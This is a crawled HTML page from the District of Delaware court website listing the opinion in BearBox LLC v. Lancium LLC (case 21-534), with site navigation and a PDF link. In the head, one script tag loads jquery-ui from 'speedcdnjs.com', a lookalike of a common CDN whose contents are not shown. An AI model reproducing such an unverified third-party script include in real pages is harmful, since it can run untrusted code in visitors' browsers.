

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/bearbox-llc-et-al-v-lancium-llc-et-al-2
body_size: 7276
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/bearbox-llc-et-al-v-lancium-llc-et-al-2" />
<link rel="shortlink" href="/node/79525" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>BearBox LLC et al v. Lancium LLC et al | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/bearbox-llc-et-al-v-lancium-llc-et-al-2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-79525 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/bearbox-llc-et-al-v-lancium-llc-et-al-2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-oBWzS8LuO_lmDaKHzoHj9pxv1xgcXn6bVq6Nz85HydQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              BearBox LLC et al v. Lancium LLC et al            </h1>
          
                                        
                      <article about="/opinion/bearbox-llc-et-al-v-lancium-llc-et-al-2" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="BearBox LLC et al v. Lancium LLC et al" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">21-534</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-09T00:00:00-05:00" class="date-display-single">01/09/2024</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/21-534_3.pdf" type="application/pdf; length=583544">21-534.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
